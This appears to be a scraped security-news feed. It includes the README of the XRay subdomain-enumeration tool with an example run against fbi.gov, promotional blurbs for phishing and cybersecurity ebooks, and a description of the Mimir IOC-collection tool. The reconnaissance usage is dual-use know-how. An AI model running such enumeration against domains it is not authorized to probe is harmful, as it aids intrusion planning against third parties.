You'll find the executable in the build folder.

Usage

Usage: xray -shodan-key YOUR_SHODAN_API_KEY -domain TARGET_DOMAIN

Options:
  -address string
        IP address to bind the web ui server to. (default "127.0.0.1")
  -consumers int
        Number of concurrent consumers to use for subdomain enumeration. (default 16)
  -domain string
        Base domain to start enumeration from.
  -port int
        TCP port to bind the web ui server to. (default 8080)
  -preserve-domain
        Do not remove subdomain from the provided domain name.
  -session string
        Session file name. (default "<domain-name>-xray-session.json")
  -shodan-key string
        Shodan API key.
  -viewdns-key string
        ViewDNS API key.
  -wordlist string
        Wordlist file to use for enumeration. (default "wordlists/default.lst")

Example:

# xray -shodan-key yadayadayadapicaboo... -viewdns-key foobarsomethingsomething... -domain fbi.gov

____  ___
\   \/  /
 \     RAY v 1.0.0b
 /    by Simone 'evilsocket' Margaritelli
/___/\  \
      \_/

@ Saving session to fbi.gov-xray-session.json
@ Web UI running on http://127.0.0.1:8080/

Download XRay

Best Practices For Protecting Against Phishing, Ransomware and Email Fraud

$
0
0

"Best Practices for Protecting Against Phishing, Ransomware and Email Fraud"


Osterman Research conducted a survey among corporate decisions makers in early 2018 and found that nearly 28% of those organizations had experienced a phishing attack that was successful in infecting their networks with malware.

Over 17% of organizations had email as part of a CEO Fraud/BEC attack that successfully tricked one or more of their senior executives in the last 12 months. Don’t let this happen to your organization.

Download the Osterman Research Whitepaper, Best Practices for Protecting Against Phishing, Ransomware and Email Fraud, and learn ten best practices you should consider to better protect your systems and network, train your users to be security-aware, and safeguard your organization’s sensitive and confidential data from phishing attacks, ransomware, and CEO Fraud.


Cybersecurity- The Beginner's Guide ($29.99 Value) FREE For a Limited Time

$
0
0


"Cybersecurity: The Beginner's Guide ($29.99 Value) FREE For a Limited Time".


Understand the nitty-gritty of Cybersecurity with ease


It's not a secret that there is a huge talent gap in the cybersecurity industry. Everyone is talking about it including the prestigious Forbes Magazine, Tech Republic, CSO Online, DarkReading, and SC Magazine, among many others. Additionally, Fortune CEO's like Satya Nadella, McAfee's CEO Chris Young, Cisco's CIO Colin Seward shine light on it from time to time.

This book put together all the possible information with regards to cybersecurity, why you should choose it, the need for cyber security and how can you be part of it and fill the cybersecurity talent gap bit by bit.

Features include how to:

  • Align your security knowledge with industry leading concepts and tools
  • Acquire required skills and certifications to survive the ever changing market needs
  • Learn from industry experts to analyse, implement, and maintain a robust environment
  • By the end of this book, readers will be well-versed with the security domain and will be capable of making the right choices in the cybersecurity field.


Free offer expires on 17 Dec 2019

Offered Free by: Packt


Smart OSINT Collection of Common IOC Types

$
0
0

Smart OSINT Collection of Common IOC (Indicator of compromise) Types


This application is designed to assist security analysts and researchers with the collection and assessment of common IOC types. Accepted IOCs currently include IP addresses, domain names, URLs, and file hashes.

The title of this project is named after Mimir, a figure in Norse mythology renowned for his knowledge and wisdom. This application aims to provide you knowledge into IOCs and then some added "wisdom" by calculating risk scores per IOC, assigning a common malware family name to hash lookups based off of reports from VirusTotal and OPSWAT, and leveraging machine learning tools to determine if an IP, URL, or domain is likely to be malicious.

Base Collection

For network based IOCs, Mimir gathers basic information including:
  • Whois
  • ASN
  • Geolocation
  • Reverse DNS
  • Passive DNS
  • Collection Sources

Some of these sources will require an API key, and occasionally only by getting a paid account and tried to limit reliance on paid services as much as possible.
  • PassiveTotal
  • VirusTotal
  • DomainTools
  • OPSWAT
  • Google SafeBrowsing
  • Shodan
  • PulseDive
  • CSIRTG
  • URLscan
  • HpHosts
  • Blacklist checks
  • Spam blacklist checks
  • Risk Scoring

The risk scoring works best when Mimir can gather a decent amount of data points for an IOC; pDNS, well populated url/domain results (communicating samples, associated samples, recent scan data, etc.) and also takes into account the ML malicious-ness prediction result.

Machine Learning Predictions

The machine learning prediction results come from the CSIRT Gadgets projects csirtg-domainsml-py, csirtg-ipsml-py, csirtg-urlsml-py.

Output

Mimir offers results output in various options including local file reports or exporting the results to an external service.

stdout (console output)
normalizes result data, printed with headers and subheaders per module

JSON file
beautified output to local file

Excel
uses multiple sheets per IOC type

MISP
commit new indicators

ThreatConnect
commit new indicators with confidence and threat ratings (optionally assign tags, a description, and a TLP setting)

Download Smart OSINT Collection

Web Coding And Development All-in-One For Dummies ($25.99 Value) FREE for a Limited Time

$
0
0

"Web Coding And Development All-in-One For Dummies ($25.99 Value) FREE for a Limited Time"


Peak the languages that power the web.


With more high-paying web development jobs opening every day, people with coding and web/app building skills are having no problems finding employment.

If you’re a would-be developer looking to gain the know-how to build the interfaces, databases, and other features that run modern websites, web apps, and mobile apps, look no further. Web Coding & Development All-in-One For Dummies is your go-to interpreter for speaking the languages that handle those tasks.

Get started with a refresher on the rules of coding before diving into the languages that build interfaces, add interactivity to the web, or store and deliver data to sites. When you're ready, jump into guidance on how to put it all together to build a site or create an app.

Get the lowdown on coding basics
  • Review HTML and CSS
  • Make sense of JavaScript, jQuery, PHP, and MySQL
  • Create code for web and mobile apps
  • There’s a whole world of opportunity out there for developers—and this fast-track boot camp is here to help you acquire the skills you need to take your career to new heights!

Free offer expires 4/22/2020